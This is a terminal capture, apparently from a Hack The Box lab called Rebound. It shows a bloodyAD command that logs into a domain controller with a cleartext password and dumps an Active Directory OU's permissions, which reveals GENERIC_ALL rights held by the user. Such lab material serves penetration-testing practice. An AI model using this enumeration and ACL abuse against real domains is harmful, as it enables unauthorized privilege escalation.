 ┌──(bloodyAD)─(kali㉿kali)-[~/Desktop/htb/rebound/gMSADumper]
└─$ bloodyAD -u oorend -d rebound.htb -p '1GR8t@$$4u' --host 10.10.11.231 get object "OU=Service Users,DC=rebound,DC=htb" --resolve-sd
distinguishedName: OU=Service Users,DC=rebound,DC=htb
dSCorePropagationData: 2023-09-14 18:40:52+00:00; 2023-09-14 18:39:58+00:00; 2023-09-14 18:39:06+00:00; 2023-09-14 18:39:01+00:00; 1601-01-01 00:00:00+00:00
instanceType: 4
nTSecurityDescriptor.Owner: Domain Admins
nTSecurityDescriptor.Control: DACL_AUTO_INHERITED|DACL_PRESENT|SACL_AUTO_INHERITED|SELF_RELATIVE
nTSecurityDescriptor.ACL.0.Type: == ALLOWED_OBJECT ==
nTSecurityDescriptor.ACL.0.Trustee: ACCOUNT_OPERATORS
nTSecurityDescriptor.ACL.0.Right: DELETE_CHILD|CREATE_CHILD
nTSecurityDescriptor.ACL.0.ObjectType: Computer; inetOrgPerson; Group; User
nTSecurityDescriptor.ACL.1.Type: == ALLOWED_OBJECT ==
nTSecurityDescriptor.ACL.1.Trustee: PRINTER_OPERATORS
nTSecurityDescriptor.ACL.1.Right: DELETE_CHILD|CREATE_CHILD
nTSecurityDescriptor.ACL.1.ObjectType: Print-Queue
nTSecurityDescriptor.ACL.2.Type: == ALLOWED ==
nTSecurityDescriptor.ACL.2.Trustee: Domain Admins; LOCAL_SYSTEM; ServiceMgmt
nTSecurityDescriptor.ACL.2.Right: GENERIC_ALL
nTSecurityDescriptor.ACL.2.ObjectType: Self
nTSecurityDescriptor.ACL.3.Type: == ALLOWED ==
nTSecurityDescriptor.ACL.3.Trustee: oorend
nTSecurityDescriptor.ACL.3.Right: GENERIC_ALL
nTSecurityDescriptor.ACL.3.ObjectType: Self
nTSecurityDescriptor.ACL.3.Flags: CONTAINER_INHERIT; OBJECT_INHERIT
nTSecurityDescriptor.ACL.4.Type: == ALLOWED ==